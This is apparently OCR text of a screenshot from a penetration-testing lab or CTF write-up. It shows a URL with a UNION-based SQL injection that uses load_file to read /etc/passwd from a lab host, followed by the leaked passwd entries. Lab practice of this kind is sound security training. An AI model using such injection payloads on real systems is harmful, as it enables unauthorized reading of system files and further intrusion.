 10.10.10.143/room.php?cod=0 union select 1,2,load_file("/etc/passwd"),4,5,6,7 -- - 70%
epL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Cheat Sheet & Q... Sig
5
2
$
root:x:0:0:root:/root:
/bin/bash
daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin
/nologin
bin:x:2:2:bin:/bin:
/usr/sbin/nologin
sys:x:3:3:sys:/dev:
/usr/sbin/nologin